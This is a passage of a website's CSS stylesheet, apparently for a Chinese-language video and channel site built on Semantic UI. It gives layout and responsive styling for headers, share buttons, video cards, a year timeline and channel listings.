    .pusher main .ui.container.py-5.my-4-1 .ui.header .ui.mini.basic.ml-2.button {
        display: inline-block;
    }
}

.pusher main .ui.container.my-4-2 .ui.tiny.basic.icon.button.line {
    padding-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
}

.pusher main .ui.container.py-5.my-4-2.my-white {
    background-color: #fff;
    width: 100%;
    padding-left: 170px;
    padding-right: 170px;
}

.pusher main .ui.container.py-5.my-4-2.my-white .ui.header.mt-0 {
    font-size: 16px;
    font-weight: 500;
	line-height:1.4rem;
    width: 70%;
    height: 50px;
    display: inline-block;
    vertical-align: middle;
}

.pusher main .ui.container.py-5.my-4-2.my-white .share.right.floated {
    width: 30%;
    display: inline-block;
    height: 50px;
    vertical-align: middle;
}

.pusher main .ui.container.py-5.my-4-2 .ui.header .trace_persons {
    vertical-align: middle;
    font-size: 12px;
}

.pusher main .ui.container.py-5.my-4-2 .ui.header .trace_persons .trace_persons2 {
    font-size: 12px;
}

.pusher main .ui.container.py-5.my-4-2 .card .content .meta {
    margin-top: 10px;
    margin-bottom: 10px;
}

.pusher main .ui.container.py-5.my-4-2 .card .content .header {
    font-size: 20px;
    font-weight: 500;
}

@media screen and (max-width:991px) {
    .pusher main .ui.container.py-5.my-4-2.my-white {
        margin-top: 0px;
        padding-top: 10px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .pusher main .ui.container.py-5.my-4-2 section {
        margin-top: -40px;
    }
    .pusher main .ui.container.py-5.my-4-2 .ui.circular.image {
        height: 50px;
        width: 50px;
    }
    .pusher main .ui.container.py-5.my-4-2 .ui.header {
        margin-top: 0px;
    }
    .pusher main .ui.container.py-5.my-4-2.my-white .ui.header.mt-0 {
        width: 100%;
        display: block;
    }
    .pusher main .ui.container.py-5.my-4-2.my-white .date {}
    .pusher main .ui.container.py-5.my-4-2.my-white .share.right.floated {
        width: 100%;
        display: block;
        padding-top: 0px;
    }
    .pusher main .ui.container.py-5.my-4-2 .ui.header .trace_persons {
        display: block;
    }
    .pusher main .ui.container.py-5.my-4-2 .ui.header .ui.mini.basic.button {
        display: inline-block;
    }
}



.pusher main .ui.container .ui.header.my-2 {
    font-family: "Noto Sans TC";
    border-bottom: 1px solid #ccc;
    padding-bottom: 10px;
}

.pusher main .ui.container .ui.header.my-2.no-label {
    font-family: "Noto Sans TC";
    border-bottom: none;
}

.pusher main .ui.container .ui.header.my-2 .text {
    font-family: "Noto Sans TC";
}

.pusher main .ui.container.my4-3-top {
    width: 100%;
}

.pusher main .ui.container.my4-3-top img {
    position: absolute;
    height: 530px;
    width: 100%;		
	opacity: 1; 
    filter: alpha(opacity=60); 
}



.pusher main .ui.container.my4-3-top .ui.header.my-2 {
    position: absolute;
    max-width: 1120px!important;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    margin-top: -400px;
    height: 600px;
    color: #4A4A4A;
	padding-top:20px;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .image1 {
    width: 80%;
    padding-top: 20px;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .image1 img {
    width: 80%;
    height: 400px;
	
}

.pusher main .ui.container.my-4-3 .card .content .meta {
    margin-bottom: 10px;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox {
    width: 40%;
    margin-top: 50px;	
	min-height:400px;	
    float: right;
    height: auto;
    position: relative;
    background-color: #fff;
    box-shadow: 4px 4px 12px -2px rgba(20%, 20%, 40%, 0.5);
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
	padding-bottom:10px;
    color: #4a4a4a;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox .date {
    font-size: 20px;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox p {
    padding-top: 0px;
    font-size: 20px;
    height: auto;
	padding-bottom:0px;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox .go a {
    float: right;
    color: #E38181;
    font-size: 24px;
    border-bottom: 2px solid;
    text-decoration: none;
    outline: none;
	margin-top:-40px;
}

.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox .go a .icon {
    margin-top: -10px;
}

.pusher main .ui.container.my4-3-top .desc-box {
	font-family: "Noto Sans TC";
    max-width: 1120px!important;
    margin-left: auto;
    margin-right: auto;
	margin-bottom:50px;
    position: relative;
    margin-top: 0px;
    height: auto;	
	margin-top:20px;
	border:none;
}

.pusher main .ui.container.my4-3-top .desc-box .title {
	display:inline-block;
    font-size: 36px;
	color: #4A4A4A;
}

.pusher main .ui.container.my4-3-top .desc-box .desc {
    display: block;
	margin-top:10px;
    font-size: 20px;
	line-height:1.8em;
	color: #4A4A4A;
    font-weight: 500px;
}
.pusher main .ui.container.my4-3-top  .desc-box  .follow {
	display:inline-block;
	vertical-align:top;
	height:20px;
	padding-top:0px;
	margin-top:-5px;
}
.pusher main .ui.container.my4-3-top  .desc-box  .follow a{
	color:#fff;
	background-color:#000;
	border:1px solid #fff;
}
.pusher main .ui.container.my4-3-top .desc-box .follow a:hover{
	color:#000;
	background-color:#fff;
}

.pusher main .ui.container.my4-3-top .desc-box .author {
    display: block;
    font-size: 18px;
	color: #4A4A4A;
    font-weight: 500px;
	padding-top:20px;
}

.pusher main .ui.container.my4-3-top .desc-box .author .ui.avatar.image {
    height: 50px;
    width: 50px;
	opacity: 1; 
    filter: alpha(opacity=100); 
}

.pusher main .ui.container.my4-3-top .desc-box .author .writer {
	display:inline-block;
    padding-left: 60px;
	padding-top:20px;
}

@media screen and (max-width:991px) {
    .pusher main .ui.container.my4-3-top {
        width: 100%;
		margin-top:-30px;
    }
    .pusher main .ui.container.my4-3-top img {
        width: 89%;
		height: auto;
    }
    .pusher main .ui.container.my4-3-top .ui.header.my-2 {
        padding-left: 10px;
        padding-right: 10px;
		height:auto;
		padding-bottom:50px;
    }
    .pusher main .ui.container.my4-3-top .ui.header.my-2 .image1 {
        display: none;
    }
    .pusher main .ui.container.my4-3-top .ui.header.my-2 .image1 img {}
	
    .pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox {
        width: 100%;
		height:auto;
        margin-top: 10px;
		min-height:0px;
		float: none;
		box-shadow: none;
		padding: 0px 10px;	
        padding-bottom:50px;		
		border:1px solid;
    }
	.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox p {
        
    }
    .pusher main .ui.container.my4-3-top .ui.header.my-2 .author {}
    .pusher main .ui.container.my4-3-top .ui.header.my-2 .author img {
        height: 100%;
        vertical-align: middle;
    }
    .pusher main .ui.container.my4-3-top .ui.header.my-2 .author .writer {
        height: 100%;
        vertical-align: middle;
    }
	.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox .go {
		margin-top:10px;
	}
	.pusher main .ui.container.my4-3-top .ui.header.my-2 .showbox .go a {
	    margin-top:0px;
    }
	.pusher main .ui.container.my4-3-top .desc-box {
        max-width: none !important;
	    margin-bottom:10px;
        margin-top: 0px;
        height: auto;
	    font-size: 22px;
	    padding-top:0px;
    }
	.pusher main .ui.container.my4-3-top .desc-box .title {
        font-size: 22px;
    }
}

.pusher main .ui.container.py-5.my-4-4.my-white {
    background-color: #fff;
    width: 100%;
    padding-left: 170px;
    padding-right: 170px;
	padding-bottom:0px;
	margin-bottom:0px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .my-4-4-content .title-name {
	display:block;
	width:100%;
    font-size: 30px;
    color: #4A4A4A;
    line-height:32px;
	text-align:left;
    font-weight: bold;
    margin-top: 0px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 {
    font-size: 20px;
    font-weight: 500;
    width: 70%;
    height: 50px;
    display: inline-block;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .ui.circular.image {
    height: 30px;
    width: 30px;
    margin-top: 10px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .title1 {
	display:inline-block;
	vertical-align:top;
    font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
    font-weight: bold;
    margin-top: -5px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .title1 a {
    text-decoration: none;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .title2 {
	display:block;
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
    font-weight: bold;
    margin-top: -5px;
	padding-left:35px;
	padding-top:0px;
	margin-top:-15px;
}
.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .title2 a {
    text-decoration: none;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .ui.tiny.basic.button {
    right: 270px;
    font-weight: 500;
    position: absolute;
    margin-top: 0px;
	white-space:nowrap;
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .ui.tiny.basic.button.my4-4 {
    //
}

.pusher main .ui.container.py-5.my-4-4.my-white .date {
    font-size: 20px;
    width: 100%;
}

.pusher main .ui.container.py-5.my-4-4.my-white .date .view {
    display: inline-block;
    padding: 10px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .description {
    font-size: 20px;	
    width: 100%;
    padding-top:16px;	
}

.pusher main .ui.container.py-5.my-4-4.my-white .bookmark {
    font-weight: 500;
    padding-top: 8px;
    font-size: 16px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated {
    width: 30%;
    display: inline-block;
    height: 50px;
    vertical-align: middle;
}

.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated  .ui.tiny.basic.icon.button {
	width:27px;
	height:27px;
	padding: 0px 0px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated  .ui.tiny.basic.icon.button .icon-line {
	width:24px;
	height:30px;	
}
.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated  .ui.tiny.basic.icon.button .facebook {
	width:24px;
	height:4px;	
}
.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated  .ui.tiny.basic.icon.button .plus.icon {
	width:14px;
	height:14px;
}

.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated .bookmark {
    font-size: 28px;
    color: #666666;
    text-align: center;
	padding-top:5px;
	margin-top:0px;
}
.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated .trace-num {
	display:inline-block;
    font-size: 18px;
    color: #666666;
    letter-spacing: 0;
	padding-right:10px;
	padding-top:5px;
	margin-top:0px;
	vertical-align:top;
}
.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated .Report {
    font-weight: bold;
	font-size: 16px;
    display: inline-block;
    margin-top: 5px;
	text-decoration: none;
}

.pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated .Report a {
    text-decoration: none;
	font-size: 12px;
}



.pusher main .ui.container.py-5.my-4-4.my-white .ui.grid.my-4-4-content {
	margin:auto;
	margin-top:20px;
	width:850px;
	
}

.pusher main .ui.container.py-5.my-4-4.my-white .ui.grid.my-4-4-content .twelve.wide.column .ui.channel.item.my-3 {
	margin-left:0px;
	margin-right:0px;
	width:100%;	
}


.pusher main .ui.container.my4-4-top {
    width: 100%;
	height: 500px;
	padding-top:0px;
	margin-top:-50px;
	border:1px solid #fff;
}

.pusher main .ui.container.my4-4-top img {
    position: absolute;
	width: 100%;
    height: 500px;
	padding-top:0px;
	margin-top:0px;    
	opacity: 0.6; 
    filter: alpha(opacity=60); 
}

.pusher main .ui.container.my4-4-top .ui.header.my-2 {
    position: absolute;
    max-width: 1120px!important;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    margin-top: -400px;
    height: 100%;
    color: #878787;
	border:none;
}

.pusher main .ui.container.my4-4-top .ui.header.my-2 .image1 {
    width: 74%;	
	height: 100%;
    margin: 0 auto;
    margin-top: 0px;
}

.pusher main .ui.container.my4-4-top .ui.header.my-2 .image1 iframe {
    width: 100%    !important;
    height: 100%   !important;
}

.pusher main .ui.container.my4-4-top .ui.header.my-2 .image1 video {
    width: 100%    !important;
    height: 100%   !important;
}

video {
    object-fit: fill;
}

@media screen and (max-width:991px) {
    .pusher main .ui.container.my4-4-top {
        height: 225px;
		width: 100%;		
		margin-bottom:0px;
		margin-top:-40px;
    }
    .pusher main .ui.container.my4-4-top img {
		display:block;
        height: 225px;
        width: 100%;
		padding-left:0px;
		margin-left:-20px;
    }
    .pusher main .ui.container.my4-4-top .ui.header.my-2 {
        padding-left: 0px;
        padding-right: 0px;
        padding-top: 0px;
    }
    .pusher main .ui.container.my4-4-top .ui.header.my-2 .image1 {
		display:block;
        width: 100%;
        margin: 0 auto;
        padding: 0px;
        margin-top: 20px;
        height: 200px;
    }
    
    .pusher main .ui.container.py-5.my-4-4.my-white {
        padding-left: 10px;
        padding-right: 10px;
		margin-top:-40px;
    }
	
    
	
    .pusher main .ui.container.py-5.my-4-4.my-white .ui.grid.my-4-4-content {
	    width:100%;
		margin-top:20px;
		padding-bottom:0px;
		margin-bottom:0px;
    }
    .pusher main .ui.container.py-5.my-4-4.my-white .ui.grid.my-4-4-content .twelve.wide.column {
		padding-top:0px;
		margin-top:0px;
	}
    .pusher main .ui.container.py-5.my-4-4.my-white .ui.grid.my-4-4-content .twelve.wide.column .ui.channel.item {
		padding-top:0px;
		margin-top:0px;
		
	}
   .pusher main .ui.container.py-5.my-4-4.my-white .ui.grid.my-4-4-content .content {
		padding:0px;
		margin-top:0px;
		
	}
	
    .pusher main .ui.container.py-5.my-4-4.my-white .my-4-4-content .title-name {
        font-size: 18px;
		line-height:20px;
		margin-left:-20px;
    }

    .pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 {
        width: 100%;
		padding:0px;
		padding-top:0px;
    }
	.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .ui.tiny.basic.button {
		display:block;
        left: 0px;
		padding:5px;
		width:60px;
		margin-top:10px;
    }
	.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .ui.tiny.basic.button.my4-4 {
		
    }
    .pusher main .ui.container.py-5.my-4-4.my-white .date {}
    .pusher main .ui.container.py-5.my-4-4.my-white .share.right.floated {
        width: 100%;
        display: block;
        padding-top: 0px;
    }
    .pusher main .ui.grid.my-4-4-content .share.right.floated {
		width: 100%;
    	display: block;
    	height: 50px;
		vertical-align: none;
		margin-top:5px;
	}
	.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .ui.circular.image {
        height: 20px;
        width: 20px;
        margin-top: 10px;
    }
	.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .title1 {
	    display:inline-block;
        font-size: 12px;
		line-height:18px;
	    margin-top:0px;
        margin-left:0px;
     }
	.pusher main .ui.container.py-5.my-4-4.my-white .ui.header.mt-0 .title2 {
        margin-bottom:50px;
		height:50px;
    }
	.pusher main .ui.container.py-5.my-4-4.my-white .date {
        font-size: 16px;
    }
	.pusher main .ui.container.py-5.my-4-4.my-white .description {
        font-size: 16px;
        padding-top:16px;	
    }
}



.pusher main .ui.my7-1-middle {
    width: 100%;
    height: 400px;
	margin-top:30px;
    margin-bottom: 20px;
}

.pusher main .ui.my7-1-middle .showbox {
    position: absolute;
    padding: 20px 20px;
    margin-left: 0;
    width: 30%;
    float: left;
    margin-top: 30px;
    height: 300px;
    z-index: 2;
    background-color: #fff;
    box-shadow: 4px 4px 12px -2px rgba(20%, 20%, 40%, 0.5);
}

.pusher main .ui.my7-1-middle .showbox .tag {
    background-color: #A62133;
    color: #fff;
    width: 90px;
    margin-bottom: 10px;
	padding:4px;
	padding-left:9px;
}

.pusher main .ui.my7-1-middle .showbox .header {
    font-size: 30px;
    font-weight: 500px;
    margin-bottom: 10px;
    line-height: 1.4;
}

.pusher main .ui.my7-1-middle .showbox .desc {
    font-size: 18px;
    font-weight: 400px;
	line-height: 1.4;
}

.pusher main .ui.my7-1-middle img {
    margin-left: 30%;
    width: 70%;
    z-index: 1;
}

@media screen and (max-width:991px) {
	.pusher main .ui.my7-1-middle {
       width: 100%;
       height: auto;
	   margin-top:0px;
       margin-bottom: 0px;
	   padding-bottom: 0px;
    }
    .pusher main .ui.my7-1-middle .showbox {
        position: relative;
        margin-top: 0px;
        width: 100%;
		height:auto;
        padding: 10px 10px;
        display: block;
    }
    .pusher main .ui.my7-1-middle img {
		margin-top:20px;
        width: 100%;
		margin-left: 0px;
    }
    .myhome_weekend_img {
        width: 100%;
        margin-left: 0px;
    }
}


.myhome_weekend_img {
    width: 90%;
    height: 315px;
    margin-left: 35px;
}

.myhome_weekend_img .ad{
	display: inline-block;
	background-color:#000;
    width: 90%;
    height: 315px;
    margin-left: 35px;
}

@media screen and (max-width:991px) {
    .myhome_weekend_img {
        width: 100%;
        margin-left: 0px;
    }
}

.pusher main .ui.container.pt-3 .my7-1-year{
	padding:0;
	margin:0;	
	height:100px;
	margin:auto;
	text-align:center;
	margin-top:50px;
    white-space: nowrap;
}
.pusher main .ui.container.pt-3 .my7-1-year .year {
	padding:0;
	margin:0;
	margin-left:0px;
	display:inline-block;
	height:100px;
	border:0px solid #ccc;
}

.pusher main .ui.container.pt-3 .my7-1-year .year.front {
	display:inline-block;
}

.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil {
	width:10px;
	padding:0;
	margin:0;	
	display:inline-block;
	border-left:4px solid #ccc;
	height:20px;
	margin-bottom:3px;
}
.pusher main .ui.container.pt-3 .my7-1-year .year .title {
	width:50px;
	position:absolute;
	font-size:20px;
	padding-top:10px;
	padding-left:34px;
}
.pusher main .ui.container.pt-3 .my7-1-year .year .title a {
	text-decoration:none;
}

.pusher main .ui.container.pt-3 .my7-1-year .year .title.main {
	width:50px;
	position:absolute;
	font-size:28px;
	font-weight:bold;
	padding-left:23px;
	color:#FF7C7C;
}
.pusher main .ui.container.pt-3 .my7-1-year .year .position {
	width:50px;
	position:absolute;
	font-size:40px;
	font-weight:bold;
	color:#FF7C7C;
	margin-top:-80px;
	padding-left:41px;
}

.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.none {
	width:10px;
	padding:0;
	margin:0;	
	display:inline-block;
	border-left:0px solid #ccc;
	height:20px;
	margin-bottom:3px;
}
.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.mini {
	border-left:2px solid #ccc;
	height:10px;
	margin-bottom:5px;
}
.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.main{
	border-left:6px solid #646464;
	height:25px;
	margin-bottom:0px;
}
.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.main.red{
	border-left:6px solid #FF7C7C;
	height:25px;
	margin-bottom:0px;
}

@media screen and (max-width:991px) {
	.pusher main .ui.container.pt-3 .my7-1-year{
	    margin:0;
		padding:0;
		display:block;
		width:100%;
		margin-left:-10px;
	}
	.pusher main .ui.container.pt-3 .my7-1-year .year .title {
	width:10px;
	position:absolute;
	font-size:14px;
	padding-top:10px;
	padding-left:10px;
	}
	.pusher main .ui.container.pt-3 .my7-1-year .year .title.main {
	width:10px;
	position:absolute;
	font-size:18px;
	font-weight:bold;
	padding-left:2px;
	color:#FF7C7C;
	}
	.pusher main .ui.container.pt-3 .my7-1-year .year .position {
	width:10px;
	position:absolute;
	font-size:26px;
	font-weight:bold;
	color:#FF7C7C;
	margin-top:-80px;
	padding-left:21px;
	}

	.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.none {
	width:5px;
	padding:0;
	margin:0;	
	display:inline-block;
	border-left:0px solid #ccc;
	height:20px;
	margin-bottom:3px;
	}
	.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil {
	width:2px;
	padding:0;
	margin:0;	
	display:inline-block;
	border-left:2px solid #ccc;
	height:20px;
	margin-bottom:3px;
    }
	.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.mini {
	border-left:1px solid #ccc;
	height:10px;
	margin-bottom:5px;
	}
	.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.main{
	border-left:3px solid #646464;
	height:20px;
	margin-bottom:0px;
	}
	.pusher main .ui.container.pt-3 .my7-1-year .year .year-ceil.main.red{
	border-left:3px solid #FF7C7C;
	height:20px;
	margin-bottom:0px;
	}

}

.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .content .header {
    text-decoration:none;
}

.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image1 {
    width: 100%;	
	height:230px;
    margin: 0 auto;
	padding:0;
	overflow-y:hidden;
}

.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image1 img{
    width: 100%;	
	height:auto;	
}
.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image1 iframe{
    width: 100%;	
	height:230px;	
}
.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image2 {
    width: 100%;	
	height:430px;
    margin: 0 auto;
	padding:0;
	overflow-y:hidden;
}

.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image2 img{
    width: 100%;	
	height:auto;	
}
.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image2 iframe{
    width: 100%;	
	height:230px;	
}
@media screen and (max-width:991px) {
	.pusher main .ui.container  .ui.inverted.video.fluid.card.myindex .image1 {
	    height:200px;
	}

	.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image1 img {
	    height:200px;	
	}
	
	.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image1 iframe{
	    height:200px;	
	}
	
	.pusher main .ui.container  .ui.inverted.video.fluid.card.myindex .image2 {
	    height:200px;
	}

	.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image2 img {
	    height:200px;	
	}
	
	.pusher main .ui.container .ui.inverted.video.fluid.card.myindex .image2 iframe{
	    height:200px;	
	}
}

.pusher main .ui.container  .ui.inverted.fluid.video.main.card.myindex .image1 {
    width: 100%;	
	height:350px;
    margin: 0 auto;
	padding:0;
}

.pusher main .ui.container .ui.inverted.fluid.video.main.card.myindex .image1 iframe{
    width: 100%;	
	height:350px;	
}

@media screen and (max-width:991px) {
	.pusher main .ui.container  .ui.inverted.fluid.video.main.card.myindex .image1 {
		margin-top:50px;
	    height:180px;
	}

	.pusher main .ui.container .ui.inverted.fluid.video.main.card.myindex .image1 iframe{
	    height:180px;	
	}
}


.pusher main .ui.container.my-2-5 .column2-2-1 {
	width:70%;
	padding-top:100px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .header2 {
	font-size:45px;
	margin-top:0px;
	margin-bottom:20px;
	display:inline-block;
    width:100%;
    border-bottom:1px solid #000;	
}

.pusher main .ui.container.my-2-5 .column2-2-1 .header2 .sub{
	width:100px;
	font-size:20px;
	display:inline-block;
	text-align:center;
}
.pusher main .ui.container.my-2-5 .column2-2-1 .header2 .sub a{
	text-decoration: none;
}
.pusher main .ui.container.my-2-5 .column2-2-1 .header2 .sub.active {
    border-bottom:5px solid #E38181;
	padding-bottom:20px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 h2 {
	border-left:5px solid #e38181;
    padding-left:20px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 {
	font-size:24px;
	margin-top:30px;
	margin-bottom:20px;
    padding-left:20px;	
	height:80px;	
	border-bottom: 1px solid #B7B7B7;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .image{
	width:60px;
	height:60px;
	overflow-y:hidden;
	display:inline-block;
	margin-top:-10px;
	border-radius: 50%;
} 

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .image img {
	width:100%;
	height:auto;
	display:block;		
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box{
	width:85%;
	display:inline-block;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box h2 {
	border:none;
    padding-left:0px;	
}
.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box p {
	font-size:14px;	
	color:#787878;
	margin-top:-10px;
}
.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .add{
	position:absolute;
	width:16%;
	height:60px;
	right:0;
	display:inline-block;
	font-size:16px;
	margin-top:10px;
	text-align:center;
	vertical-align: top;
	border-left: 1px solid #B7B7B7;
	line-height: 60px;
}
.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .add .menu {
	vertical-align: middle;
	width:100%;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  {
    height: 100%;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  ul,
.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  li {
    margin: 0 0;
    padding: 0 0;
    list-style: none
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  ul {
    height: 100%;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  li {
    float: left;
    display: inline;
    position: relative;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  li:first-child {
  
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  a {
    display: block;
    line-height: 35px;
    padding: 0 14px;
    text-decoration: none;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  ul.menus {
    height: auto;
    width: 140px;
    position: absolute;
    z-index: 99;
    display: none;
    margin-left:-20px;
    margin-top:0px;
    border:1px solid #787878;
	font-size:14px;
	background: #fff;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  ul.menus li {
    display: block;
    width: 100%;
	color:#787878;
	background: #fff;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  ul.menus li ion-icon {
	font-family: Ionicons;
	font-size: 20px;
	color: #9CBCA5;
	font-weight:bold;
	letter-spacing: 0;
	margin-left:-10px;
	padding-right:10px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu  li:hover ul.menus {
    display: block;  
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu .header {
    padding: 0;
    margin-left:-20px;
    padding-right:25px;
    border:1px #787878;
	background: #fff;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu .header:hover {
    background: #fff;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu .header::after {
    content: "";
    width: 0;
    height: 0;
    border-width: 6px 5px;
    border-style: solid;
    border-color: #4a4a4a transparent transparent transparent;
    position: absolute;
    top: 15px;
    right: 9px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul.menus a:hover {
    background: #fff;
}

@media screen and (max-width:991px) {
	.pusher main .ui.container.my-2-5 .column2-2-1 .header2 {
	    font-size:25px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 h2 {
	    font-size:25px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field4 {
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box{
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box h2 {
		font-size:18px;		
	}
	.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box p {
		font-size:14px;
	}
	.pusher main .ui.container.my-2-5 .column2-2-1 .field4 .add{
	    position:relative;
    }
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 {
	font-size:24px;
	margin-top:30px;
	margin-bottom:20px;
    padding-left:0px;	
	height:120px;	
	border-bottom: 1px solid #B7B7B7;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .image{
	width:20%;
	height:100px;
	display:inline-block;
	margin-top:0px;	
	vertical-align:top;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .image img {
	width:100%;
	height:auto;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .image .add{
	display:none;
	position:absolute;
	width:80px;
	height:30px;
	font-size:16px;
	margin-top:0px;
	right:10px;;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .image .add a{
	background-color:#000;
	color:#fff;
	border:1px solid #fff;
	width:100%;
	text-align:center;
	text-decoration: none;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box{
	width:60%;
	display:inline-block;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box .image2{
	width:100%;
	height:40px;
	margin-top:0px;
	margin-bottom:10px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box .image2 img {
	width:10%;
	height:40px;
	border-radius: 50%;
	display:inline-block;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box .image2 .box2  {
	width:78%;
	height:40px;
	font-size:14px;
	display:inline-block;
	margin-top:-100px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box .image2 .box2  .channel {
	width:100%;
	height:20px;
	font-size:14px;
	margin-top:-0px;
	margin-left:10px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box .image2 .date {
	width:100%;
	height:20px;
	font-size:14px;
	margin-top:0px;
	margin-left:10px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box .category {
	width:89%;
	height:20px;
	font-size:14px;		
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box h2 {
	border:none;
	margin-top:0px;
    padding-left:0px;
    height:40px;
	overflow-y:hidden;	
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box h2 a{
	font-size:20px;
    font-weight:bold;
	text-decoration:none;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box p {
	font-size:14px;	
	color:#787878;
	margin-top:-10px;
}
.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .add{
	width:16%;
	height:60px;
	right:0;
	display:inline-block;
	font-size:16px;
	margin-top:0px;
	text-align:center;
	vertical-align: top;
	line-height: 60px;
}
.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .add a{
	border:1px solid #B7B7B7;
	width:100%;
	text-align:center;
	text-decoration: none;
}

@media screen and (max-width:991px) {
	
	.pusher main .ui.container.my-2-5 .column2-2-1 .field5 {
	    height:300px;
	    border:none;		
    }

